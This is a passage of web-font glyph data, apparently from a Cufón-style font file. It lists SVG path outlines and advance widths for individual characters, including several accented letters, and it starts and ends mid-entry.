-112,-2,-121v-21,26,-37,90,-48,130v21,-3,35,-8,50,-9xm111,-296v-17,2,-32,-16,-34,-32v0,-5,1,-8,7,-9v6,-1,20,25,29,25v23,0,46,-32,67,-28v-1,21,-42,41,-69,44","w":164},{"d":"51,-160v41,-1,95,0,130,-9v5,0,9,4,8,11v-1,10,-8,8,-18,9r-118,7v-8,0,-12,1,-12,-8v0,-5,3,-10,10,-10xm186,-105v-44,-2,-114,13,-143,15v-7,0,-13,-1,-12,-9v0,-8,6,-7,16,-9v29,-5,114,-13,138,-14v4,0,7,3,7,9v0,4,-2,7,-6,8","w":219},{"d":"75,-172v-16,2,-60,60,-53,108v0,2,-2,42,17,42v20,4,49,-40,57,-44v4,-1,6,3,6,9v-9,17,-33,52,-66,52v-20,0,-31,-24,-31,-52v-1,-50,26,-126,71,-134v11,-5,40,24,17,30v-8,0,-7,-13,-18,-11","w":96},{"d":"-11,-1v5,-15,18,1,30,0v48,-4,117,-61,121,-101v-8,-25,-61,-29,-98,-31v-23,-1,-42,-7,-42,-26v0,-26,51,-59,78,-76v10,-6,64,-40,87,-40v6,0,14,1,14,7v0,12,-12,11,-21,12v-40,6,-135,71,-137,94v2,16,48,10,71,17v21,2,68,15,65,44v-5,43,-81,112,-138,116v-11,0,-30,-4,-30,-16xm17,22v15,7,25,24,29,48v-2,22,-16,49,-34,57v-14,-6,20,-34,16,-53v0,-28,-12,-31,-18,-44v0,-3,2,-8,7,-8","w":157},{"d":"66,-201v28,1,67,35,52,80v-18,2,-78,9,-91,15v-1,3,-1,15,-1,24v0,3,0,60,30,60v23,0,61,-45,84,-43v4,6,-10,13,-15,17v-24,19,-51,42,-72,42v-43,-9,-45,-53,-45,-98v-9,-3,-20,4,-21,-10v0,-14,14,-8,25,-9v6,-17,31,-78,54,-78xm102,-136v8,-21,-9,-48,-31,-48v-12,0,-37,44,-41,59xm58,-229v-17,0,-32,-17,-34,-33v0,-5,1,-8,7,-9v6,-1,20,25,29,25v23,0,46,-32,67,-28v0,22,-43,40,-69,45","w":122},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"50,-4v-31,0,-73,-66,-34,-91v9,-6,64,-15,75,-17v2,-24,5,-64,-26,-70v-19,-3,-37,35,-52,46v-3,0,-7,-3,-7,-5v4,-25,40,-59,63,-57v35,3,41,49,39,85v4,0,11,0,11,7v0,8,-7,10,-15,10v-7,25,-28,92,-54,92xm86,-95v-21,8,-69,-1,-69,35v0,18,16,39,33,39v15,0,32,-55,36,-74","w":115},{"d":"25,-80v12,-22,57,-118,89,-118v12,0,13,14,13,31v0,51,-16,105,-15,149v0,9,-4,18,-11,18v-7,0,-7,-11,-7,-20v-1,-25,15,-104,17,-143v0,-9,-3,-13,-6,-13v-27,14,-78,122,-83,159v-1,7,-5,11,-14,11v-5,0,-8,-6,-7,-13r21,-162v0,-20,23,-18,21,-2","w":126},{"d":"102,-92v-5,18,-13,35,-35,35v-51,0,-44,-55,-11,-66v25,-8,51,11,46,31","w":125},{"d":"96,-327v5,0,24,46,31,54v-9,14,-17,3,-25,-14v-4,-10,-7,-11,-10,-19r-53,47v-4,3,-9,6,-13,1v0,-16,19,-22,34,-37v12,-12,31,-32,36,-32","w":146},{"d":"154,-61v6,-6,20,-26,24,-14v-18,33,-57,75,-93,76v-51,2,-72,-66,-72,-126v0,-60,64,-140,112,-142v6,0,37,3,36,15v-3,17,-28,3,-39,4v-42,1,-93,74,-93,124v0,53,17,112,63,110v14,0,43,-30,62,-47","w":164},{"d":"163,-294v-49,85,-91,215,-139,311v-5,9,-7,17,-12,15v-7,-21,9,-39,16,-58v21,-57,30,-86,54,-139v24,-52,35,-85,68,-140v4,-6,8,-11,14,-8v5,4,3,11,-1,19","w":144},{"d":"260,-160v16,15,-8,64,-3,92v15,2,41,-13,46,4v-5,13,-30,8,-47,12r-3,37v-1,10,5,33,-8,33v-19,-8,1,-44,-4,-70r-76,5v-5,0,-11,-3,-11,-10v27,-35,56,-53,89,-90v4,-5,10,-13,17,-13xm242,-68r9,-70r-80,78xm235,-294v-49,85,-91,215,-139,311v-5,9,-7,17,-12,15v-7,-21,9,-39,16,-58v21,-57,30,-86,54,-139v24,-52,35,-85,68,-140v4,-6,8,-11,14,-8v5,4,3,11,-1,19xm129,-253v-1,11,-34,29,-43,37v6,2,51,4,51,44v0,19,-25,64,-77,64v-24,0,-28,-8,-42,-15v-11,-1,-19,-14,-5,-18v12,1,28,18,44,18v27,0,63,-22,63,-49v0,-30,-33,-30,-58,-26v-6,0,-8,-5,-8,-9v4,-10,38,-32,45,-38v-14,2,-28,5,-43,5v-11,0,-23,0,-23,-9v5,-17,70,-4,86,-11v5,0,9,1,10,7","w":304},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118xm123,-294v30,18,-6,85,-39,78v-39,-8,-19,-64,13,-75v8,-4,18,-3,26,-3xm119,-270v-15,-18,-43,18,-41,27v0,4,3,11,10,11v13,0,31,-22,31,-38","w":122},{"d":"208,-75v14,-2,39,-5,28,17v-30,-3,-162,-4,-213,5v0,-4,-5,-5,-1,-20v39,-5,182,-2,186,-2","w":254},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118","w":124},{"d":"145,-237v-9,87,-14,107,-11,213v0,6,1,17,-9,17v-9,0,-7,-16,-7,-23v-1,-48,-1,-83,2,-127v-14,36,-21,71,-54,119v-7,11,-21,30,-35,30v-17,0,-16,-39,-16,-99v0,-5,1,-102,12,-140v3,-8,5,-16,15,-13v7,3,2,12,2,19v0,45,-12,83,-12,125v0,32,-4,86,4,87v40,-27,80,-159,87,-211v1,-10,5,-15,14,-15v7,0,8,11,8,18xm121,-350v30,18,-7,86,-40,79v-38,-8,-19,-66,13,-75v9,-6,16,-2,27,-4xm116,-325v-15,-18,-42,17,-40,27v0,4,2,12,9,11v13,0,31,-22,31,-38"},{"d":"165,-255v0,28,-49,80,-78,96v30,0,78,-9,78,45v0,41,-67,112,-128,112v-18,0,-36,-12,-36,-23v8,-19,22,5,36,6v54,5,113,-72,109,-92v2,-52,-61,-29,-88,-25v-18,-4,-14,-18,6,-27v8,-1,90,-71,80,-83v-36,-9,-85,18,-115,26v-4,0,-9,-2,-10,-10v8,-22,105,-36,121,-36v10,0,25,0,25,11","w":160},{"d":"120,-308v-7,8,-26,54,-31,54v-9,-3,-39,-38,-54,-47v-7,-5,-7,-9,-5,-12v12,-8,21,12,30,16r25,22v6,-9,17,-36,23,-40v5,-2,13,2,12,7","w":146},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"122,-234v-38,-24,-81,5,-107,16v-5,0,-6,-7,-6,-11v13,-21,86,-43,125,-20v28,16,45,57,40,100v15,-1,23,-10,28,6v0,8,-20,11,-32,13v-15,67,-56,134,-128,134v-33,0,-50,-15,-51,-20v9,-16,19,6,52,3v63,-5,91,-60,107,-116r-104,9v-12,0,-17,-5,-16,-10v0,-7,7,-7,15,-8v37,-2,71,-3,109,-10v4,-40,-1,-67,-32,-86xm88,-285v3,-14,58,-46,65,-52v4,0,10,3,10,7v-4,14,-54,46,-66,52v-5,0,-9,-4,-9,-7","w":186},{"d":"8,-24v0,-46,21,-173,105,-173v10,0,19,6,18,16v0,5,-6,3,-14,5v-8,29,-22,126,-25,161v-1,9,-6,12,-12,12v-3,0,-9,-3,-7,-12v4,-18,14,-83,16,-107v-9,19,-57,110,-70,115v-7,0,-11,-2,-11,-17xm100,-177v-55,9,-67,90,-75,125v0,2,-1,10,3,11v8,-6,59,-101,72,-136","w":122},{"d":"189,-238v-59,-31,-129,26,-154,79v22,-13,42,-30,83,-31v44,0,101,38,101,86v0,35,-37,103,-115,103v-54,0,-88,-70,-91,-112v-15,-15,13,-52,31,-86v24,-27,64,-66,112,-66v15,0,50,14,33,27xm206,-104v0,-43,-63,-71,-88,-71v-49,0,-91,40,-91,58v0,46,39,101,77,101v64,0,102,-59,102,-88","w":231},{"d":"122,-186v-53,17,-95,111,-98,171v-2,6,-2,15,-14,14v-8,-1,-6,-14,-5,-21r16,-155v0,-8,1,-20,9,-20v8,0,9,6,9,19v0,18,-2,39,-6,65v14,-34,54,-80,90,-90v8,-2,20,2,19,6v-1,11,-9,8,-20,11xm62,-234v3,-12,52,-43,60,-47v4,0,8,2,8,6v-3,13,-50,42,-60,47v-5,0,-8,-3,-8,-6","w":96},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"43,32v1,-25,46,-39,64,-47v6,0,14,-1,14,5v-4,14,-54,21,-57,38v0,5,0,6,19,10v26,5,45,12,45,27v0,36,-56,44,-80,47v-17,2,-48,-15,-26,-26v23,18,89,3,89,-18v0,-14,-76,-9,-68,-36","w":157},{"d":"296,-277v0,38,12,140,11,151v0,5,1,17,-6,16v-8,-1,-8,-7,-9,-15v-7,-27,-5,-103,-11,-128v-8,18,-32,90,-46,116v-4,9,1,22,-11,21v-8,0,-8,-4,-9,-12v-5,-27,-5,-101,-12,-123v-11,23,-30,98,-44,125v-3,18,-24,13,-17,-3v17,-37,40,-115,54,-148v7,-17,21,-15,22,3r10,120v16,-33,35,-96,46,-125v7,-18,21,-15,22,2xm85,-118v4,-55,15,-99,12,-158v-18,1,-41,5,-63,5v-7,0,-12,0,-12,-8v23,-18,112,-13,161,-20v6,0,15,1,15,7v0,8,-4,10,-19,10v-28,1,-58,5,-65,5v2,48,-8,106,-10,159v0,12,-19,12,-19,0","w":336},{"d":"28,35v-1,-20,51,-41,65,-47v6,0,14,0,14,6v-6,9,-57,24,-59,38v10,11,64,6,59,33v0,30,-51,44,-66,44v-11,4,-35,-18,-15,-23v17,13,59,-1,63,-18v4,-19,-66,-15,-61,-33","w":157},{"d":"186,-213v32,56,21,129,-30,180v-16,16,-62,61,-99,68v-7,1,-9,-5,-4,-9v53,-34,136,-91,136,-166v-26,32,-71,55,-98,54v-26,0,-84,-22,-84,-84v0,-59,61,-96,100,-96v15,0,55,11,79,53xm184,-180v0,-35,-57,-68,-80,-68v-17,0,-82,18,-82,78v0,50,43,71,75,66v62,-10,87,-51,87,-76","w":219},{"d":"227,-145v0,5,-4,6,-23,6v-4,53,-40,137,-105,137v-64,0,-92,-80,-86,-129v-17,4,-25,-14,-5,-14v2,0,4,-2,6,-2v10,-66,50,-120,109,-120v51,0,80,47,82,113v13,1,22,3,22,9xm102,-18v41,0,79,-56,84,-121v-39,0,-86,3,-155,7v-4,38,15,114,71,114xm120,-252v-44,0,-79,52,-88,105r154,-8v-1,-61,-30,-97,-66,-97","w":214},{"d":"59,-221v3,-11,52,-42,59,-47v4,0,9,2,9,6v-3,13,-50,43,-60,48v-5,0,-8,-4,-8,-7xm126,-221v3,-11,53,-42,60,-47v4,0,9,2,9,6v-3,13,-50,43,-60,48v-5,0,-9,-4,-9,-7","w":237},{"d":"63,-221v3,-11,53,-42,60,-47v4,0,9,2,9,6v-3,13,-50,43,-60,48v-5,0,-9,-4,-9,-7","w":118},{"d":"163,-294v-49,86,-91,215,-139,311v-5,9,-7,17,-12,15v-7,-21,9,-39,16,-58v21,-57,30,-86,54,-139v24,-52,35,-85,68,-140v4,-6,8,-11,14,-8v5,4,3,11,-1,19","w":144},{"d":"42,-22v3,-21,-1,-28,10,-35v11,-1,10,18,9,29v10,-6,35,-38,39,-38v18,15,-24,50,-41,58v-7,17,-2,73,-15,77v-6,0,-8,-5,-8,-14v0,-19,8,-45,3,-60v-20,0,-34,-24,-34,-52v0,-58,30,-123,75,-134v13,-3,38,24,16,30v-8,0,-6,-11,-17,-11v-18,0,-57,57,-57,108v0,17,5,42,20,42","w":99},{"d":"197,-142v0,57,-53,103,-96,104v0,16,4,49,-9,47v-15,-6,-6,-29,-7,-47v-54,-5,-83,-41,-83,-107v0,-45,38,-90,93,-95v4,-24,-4,-47,13,-53v17,8,5,22,4,52v45,5,85,33,85,99xm112,-224r-10,166v44,0,78,-39,78,-86v0,-28,-13,-75,-68,-80xm84,-58r8,-166v-35,1,-71,37,-71,77v0,51,21,89,63,89","w":194},{"d":"274,-146v0,52,-34,147,-103,147v-63,0,-75,-72,-79,-117v-13,1,-30,4,-44,7v-4,27,-5,70,-7,98v-1,10,-4,16,-10,16v-7,0,-10,-6,-9,-17v1,-15,3,-53,5,-95v-10,2,-39,9,-38,-7v2,-16,34,-8,43,-13r13,-116v1,-15,3,-29,15,-29v10,0,7,15,6,24r-16,117v26,-2,32,-4,43,-5v6,-60,35,-127,101,-129v50,-2,81,49,80,119xm255,-151v0,-62,-31,-98,-60,-98v-46,0,-84,65,-84,125v0,30,18,108,62,108v44,0,82,-76,82,-135xm131,-285v3,-13,59,-46,66,-52v4,0,10,3,10,7v-4,14,-55,47,-67,52v-5,0,-9,-4,-9,-7","w":273},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"68,-271v-17,2,-32,-16,-33,-32v0,-5,0,-8,6,-9v6,-2,21,25,29,25v24,2,47,-33,68,-28v-2,20,-43,41,-70,44","w":174},{"d":"57,-105v22,3,62,-15,74,0v-6,21,-51,11,-77,17v-6,28,-7,53,-11,73v-1,7,-4,14,-14,14v-8,-1,-6,-14,-5,-21v2,-15,5,-38,8,-64v-18,0,-42,7,-43,-11v5,-13,31,-4,45,-7v3,-28,7,-50,7,-66v-6,-7,-14,-23,10,-24r88,-5v8,0,15,2,15,6v0,11,-6,9,-17,11v-9,1,-60,2,-71,8v-5,3,-5,48,-9,69","w":115},{"d":"145,-237v-9,87,-14,107,-11,213v0,6,1,17,-9,17v-9,0,-7,-16,-7,-23v-1,-48,-1,-83,2,-127v-14,36,-21,71,-54,119v-7,11,-21,30,-35,30v-17,0,-16,-39,-16,-99v0,-5,1,-102,12,-140v3,-8,5,-16,15,-13v7,3,2,12,2,19v0,45,-12,83,-12,125v0,32,-4,86,4,87v40,-27,80,-159,87,-211v1,-10,5,-15,14,-15v7,0,8,11,8,18xm90,-322v25,0,27,37,0,37v-22,0,-17,-29,-6,-36"},{"d":"204,-225r5,207v-1,7,-2,19,-12,16v-13,-20,-1,-165,-11,-213v-13,26,-50,145,-59,175v-3,13,0,26,-13,25v-12,-1,-13,-14,-14,-26v-5,-55,-25,-145,-33,-176v-10,45,-21,87,-27,110v-3,13,-13,54,-15,76v-3,24,-20,23,-17,0v3,-21,39,-184,48,-206v5,-12,3,-25,15,-25v15,0,12,17,13,29v4,57,24,116,30,175v13,-32,37,-120,54,-164v9,-24,13,-33,23,-33v11,0,13,13,13,30","w":229},{"d":"35,-257v43,-2,108,-23,159,-10v6,1,8,5,7,9v-2,9,-10,9,-15,9v-21,-8,-87,-4,-113,6v-7,25,-15,75,-17,98v29,0,84,-17,100,-17v9,0,16,4,15,10v-2,6,-6,7,-15,7v-27,0,-75,17,-104,18v-5,30,-8,68,-11,108v0,3,4,14,14,14v28,1,93,-24,116,-26v6,0,9,3,9,6v-13,12,-159,67,-159,12v0,-41,8,-77,13,-115v-15,-1,-26,-2,-28,-16v6,-12,17,-2,31,-1v6,-21,10,-74,15,-93v-12,1,-41,7,-39,-10v0,-7,8,-8,22,-9","w":169},{"d":"68,-195v-1,-10,4,-21,12,-20v11,2,8,7,7,19v9,0,24,-4,26,6v2,10,-15,11,-27,10v-2,19,-3,45,-7,73v26,-24,57,-68,85,-84v4,0,7,2,7,6v-11,19,-46,49,-64,71v13,30,43,79,56,104v0,5,0,10,-6,10v-29,-24,-43,-65,-63,-100v-22,16,-18,46,-23,85v-2,6,-2,14,-14,14v-8,-1,-6,-14,-5,-21v7,-41,12,-107,15,-157v-16,1,-41,2,-58,2v-6,0,-9,-3,-9,-10v7,-14,57,-5,68,-8","w":165},{"d":"107,-229v14,-2,39,-5,27,16v-31,-2,-73,2,-106,2v0,-4,0,-7,2,-16v23,-1,73,-2,77,-2","w":173},{"d":"30,-257v40,-4,107,-22,158,-10v7,1,8,5,7,9v-2,9,-10,9,-15,9v-21,-8,-87,-4,-113,6v-7,26,-15,70,-16,98v29,0,83,-18,99,-18v9,0,17,5,16,11v-2,7,-10,8,-16,8v-24,1,-76,17,-104,18v-5,30,-7,67,-10,107v0,3,4,14,14,14v28,0,93,-30,116,-30v7,0,6,4,6,9v-5,15,-100,39,-128,39v-25,-1,-29,-23,-29,-26v4,-41,8,-77,13,-115v-14,-1,-26,-2,-28,-16v5,-11,23,-2,31,-2v6,-25,9,-66,15,-92v-12,1,-41,8,-39,-10v0,-7,9,-8,23,-9xm127,-335v20,0,14,31,3,35v-19,-1,-13,-28,-3,-35xm77,-318v2,14,-18,28,-20,6v-4,-20,20,-32,20,-6xm88,-344v3,-11,53,-42,60,-47v4,0,9,2,9,6v-4,13,-51,42,-61,48v-5,0,-8,-4,-8,-7","w":169},{"d":"-111,98v12,-17,42,31,69,24v80,-3,110,-66,116,-158v2,-28,6,-57,10,-79v-15,23,-56,102,-78,102v-12,0,-10,-21,-10,-26v5,-61,23,-98,63,-145v25,-18,51,-34,62,-13v-34,75,-22,246,-79,299v-27,25,-80,48,-122,24v-19,-10,-30,-25,-31,-28xm95,-184v-36,13,-73,74,-81,123v-2,9,-4,27,0,27v11,-10,79,-97,81,-150xm128,-287v-6,9,-25,55,-31,54v-9,-3,-39,-38,-54,-47v-7,-5,-7,-9,-5,-12v12,-8,25,14,30,16v12,11,19,16,26,22v5,-9,17,-35,23,-39v5,-2,12,1,11,6","w":117},{"d":"105,-176v-26,6,-69,29,-74,47v0,8,10,11,18,12v23,4,27,6,47,8v4,-19,7,-49,9,-67xm-8,-5v13,-23,74,-64,88,-89v-28,-7,-61,-7,-68,-30v-3,-30,75,-71,104,-71v9,0,23,2,22,9v-1,6,-7,11,-15,10v-8,46,-10,112,-15,159v4,23,-19,18,-18,5r7,-78v-26,33,-60,72,-97,90v-4,1,-8,-2,-8,-5","w":121},{"d":"132,6v10,1,28,-40,45,-39v16,19,-2,82,-2,111v0,16,-20,23,-19,4v-1,-4,8,-79,10,-85v-14,16,-27,29,-40,29v-19,0,-19,-21,-19,-42v1,-41,15,-143,21,-194v-16,34,-39,75,-60,107v-10,15,-23,31,-37,31v-21,0,-13,-71,-12,-100v1,-13,1,-38,9,-77v2,-9,6,-16,14,-16v4,0,6,9,6,18v0,30,-23,113,-11,151v33,-30,72,-106,90,-156v4,-12,5,-16,15,-16v7,0,10,15,10,21v-2,42,-26,162,-25,226v0,24,0,27,5,27","w":187},{"d":"193,-248r-18,139v0,33,-10,80,4,101v-1,5,-4,11,-9,11v-8,0,-19,-3,-19,-24r-104,-165v-8,48,-16,124,-16,169v0,6,0,13,-10,13v-10,-1,-9,-9,-9,-19v0,-15,14,-146,20,-181v-7,-9,-6,-21,3,-26v-1,-23,20,-24,20,-7v0,7,-1,13,-3,23r45,77v15,26,39,63,57,90v0,-35,16,-181,21,-204v4,-16,20,-13,18,3xm91,-275v3,-13,59,-46,66,-52v4,0,10,3,10,7v-5,14,-55,47,-67,53v-5,0,-9,-5,-9,-8","w":198},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"105,-176v-26,6,-69,29,-74,47v0,8,10,11,18,12v23,4,27,6,47,8v4,-19,7,-49,9,-67xm-8,-5v13,-23,74,-64,88,-89v-28,-7,-61,-7,-68,-30v-3,-30,75,-71,104,-71v9,0,23,2,22,9v-1,6,-7,11,-15,10v-8,46,-10,112,-15,159v4,23,-19,18,-18,5r7,-78v-26,33,-60,72,-97,90v-4,1,-8,-2,-8,-5xm64,-221v4,-11,53,-42,60,-47v4,0,9,2,9,6v-3,13,-50,43,-60,48v-5,0,-9,-4,-9,-7","w":121},{"d":"37,-175v-28,4,-59,18,-80,23v-11,0,-14,-4,-14,-13v23,-15,78,-24,105,-34v21,27,7,126,21,163v20,-50,48,-154,73,-216v-11,-1,-28,4,-26,-9v0,-4,10,-7,22,-8v15,4,16,-14,25,-14v4,0,6,6,6,10r109,-17v11,0,16,2,16,8v0,10,0,10,-17,11v-29,2,-82,13,-113,17r-88,245v-7,17,-24,15,-24,-3v-3,-52,-18,-121,-15,-163","w":200},{"d":"75,-195v64,0,14,72,-14,87v20,-4,45,5,45,24v0,60,-72,104,-107,65v1,-16,21,2,27,2v24,-1,69,-31,64,-64v3,-28,-90,6,-49,-33v21,-12,45,-26,48,-53v0,-5,0,-13,-15,-13v-18,-5,-42,27,-48,29v-18,-5,-6,-17,6,-28v12,-10,33,-16,43,-16xm100,-263v20,0,14,31,3,35v-18,0,-12,-28,-3,-35xm50,-245v2,14,-18,26,-20,6v-4,-21,20,-34,20,-6","w":106},{"d":"127,-335v20,0,14,31,3,35v-19,-1,-13,-28,-3,-35xm77,-318v2,14,-18,28,-20,6v-4,-20,20,-32,20,-6","w":169},{"d":"118,-242v-30,1,-40,21,-62,24v-5,0,-6,-7,-6,-11v10,-19,84,-43,121,-20v32,20,44,60,40,100v16,-1,23,-10,28,6v0,8,-20,10,-32,13v-15,66,-56,129,-127,134v-63,4,-83,-63,-70,-122v8,-35,61,-17,100,-23v17,-2,59,-4,82,-7v7,-51,-18,-96,-74,-94xm28,-109v-7,47,1,99,52,96v64,-4,91,-61,108,-116r-145,9v-12,1,-14,5,-15,11","w":226},{"d":"145,-237v-9,87,-14,107,-11,213v0,6,1,17,-9,17v-9,0,-7,-16,-7,-23v-1,-48,-1,-83,2,-127v-14,36,-21,71,-54,119v-7,11,-21,30,-35,30v-17,0,-16,-39,-16,-99v0,-5,1,-102,12,-140v3,-8,5,-16,15,-13v7,3,2,12,2,19v0,45,-12,83,-12,125v0,32,-4,86,4,87v40,-27,80,-159,87,-211v1,-10,5,-15,14,-15v7,0,8,11,8,18xm123,-322v15,-2,40,-6,27,16v-31,-2,-72,3,-105,3v0,-4,-1,-8,1,-17v23,-1,73,-2,77,-2"},{"d":"30,-197v32,11,79,2,117,-1v7,-1,13,7,10,13v-48,44,-84,115,-130,164v8,3,78,0,93,-5v10,-1,17,1,18,8v-24,27,-99,6,-137,22v-3,0,-9,2,-9,-6v16,-28,42,-53,68,-89v24,-34,42,-55,62,-86v-26,-10,-95,22,-100,-8v0,-5,2,-12,8,-12xm79,-224v3,-11,53,-42,60,-47v4,0,8,2,8,6v-3,13,-50,43,-60,48v-5,0,-8,-4,-8,-7","w":131},{"d":"68,-271v-17,2,-32,-16,-33,-32v0,-5,0,-8,6,-9v6,-2,21,25,29,25v24,2,47,-33,68,-28v-2,20,-43,41,-70,44","w":174},{"d":"50,-212v-42,-13,-15,-69,23,-79v21,0,29,-3,29,25v0,27,-28,55,-52,54xm85,-266v-15,-18,-42,17,-40,26v0,4,2,12,9,11v13,0,31,-21,31,-37","w":125},{"d":"20,-177v0,-10,4,-22,12,-20v16,1,4,24,6,35v-1,12,-2,26,-6,61v5,-1,18,-5,24,-8v5,-24,-3,-53,12,-60v17,5,8,22,6,52v23,-11,47,-66,65,-74v4,0,6,1,6,5v-7,21,-34,52,-51,72v5,27,34,81,44,104v0,5,-1,10,-7,10v-31,-23,-34,-67,-51,-103v-19,2,-5,64,-21,61v-15,-4,-5,-32,-5,-49v-39,7,-20,31,-30,76v-1,6,-3,14,-14,14v-8,-1,-6,-14,-5,-21v7,-40,15,-106,15,-155","w":140},{"d":"95,-81v-7,-30,-86,-4,-93,-39v15,-34,79,-73,109,-84v3,0,10,3,10,10v-10,15,-31,15,-53,32v-19,15,-46,35,-46,41v24,13,93,1,90,42v-13,35,-83,63,-102,84v-2,1,-8,6,-13,1v-2,-25,34,-32,56,-48v21,-16,42,-29,42,-39","w":115},{"d":"315,-222v0,26,-19,48,-45,48v-17,0,-35,-11,-35,-34v0,-56,79,-77,80,-14xm311,-111v0,13,-10,8,-18,7v-19,-1,-28,-1,-46,-2v-11,-1,-24,10,-28,-3v-1,-26,54,-12,79,-13v11,0,13,5,13,11xm175,-63v6,-4,11,-204,40,-215v4,0,9,4,9,10v-6,10,-34,180,-36,232v4,12,17,28,16,36v-5,23,-32,10,-32,-6v0,-55,-44,-93,-64,-139v-16,-34,-26,-57,-42,-83v-9,81,-26,141,-27,231v0,5,-5,9,-11,9v-6,0,-9,-4,-9,-9v-3,-92,28,-180,29,-270v0,-11,19,-19,21,0v30,72,63,127,106,204xm268,-190v23,6,45,-52,15,-52v-9,0,-30,12,-30,33v0,11,7,19,15,19","w":320},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"138,23v-28,-13,-19,-104,-26,-131v-26,3,-46,8,-58,13v-9,26,-18,50,-24,73v-4,15,-7,31,-19,30v-9,-1,-6,-16,-2,-24v9,-19,18,-52,26,-72v-10,3,-18,8,-22,-5v-1,-14,21,-10,29,-16v18,-51,28,-107,56,-153v10,-16,34,-24,34,4r-1,131v7,0,15,-3,15,8v0,6,-11,6,-16,9v0,19,7,70,12,96v4,17,8,35,-4,37xm111,-125v0,-20,6,-111,-1,-120v-21,26,-37,89,-48,129v21,-3,34,-8,49,-9xm149,-338v20,0,14,31,3,35v-19,-1,-13,-28,-3,-35xm99,-320v2,14,-19,26,-21,5v-4,-21,22,-32,21,-5","w":152},{"d":"266,-120v18,-1,30,23,32,40v6,52,-85,69,-85,18v0,-19,20,-58,53,-58xm248,-45v37,0,49,-50,14,-56v-24,7,-48,51,-14,56xm57,-135v-43,-14,-18,-75,25,-85v19,4,31,-10,31,27v0,29,-31,59,-56,58xm167,-118v18,-1,31,24,33,41v5,51,-85,67,-85,17v0,-19,20,-57,52,-58xm190,-274v12,0,6,15,0,23v-30,32,-71,135,-96,170v-22,31,-90,161,-89,175v-5,9,-20,13,-23,1r52,-109v53,-75,89,-163,136,-237v3,-4,12,-23,20,-23xm96,-193v-16,-24,-46,18,-45,28v0,6,2,13,11,13v15,0,34,-23,34,-41xm150,-43v37,0,48,-51,13,-56v-24,7,-48,52,-13,56","w":326},{"d":"30,-257v40,-4,107,-22,158,-10v7,1,8,5,7,9v-2,9,-10,9,-15,9v-21,-8,-87,-4,-113,6v-7,26,-15,70,-16,98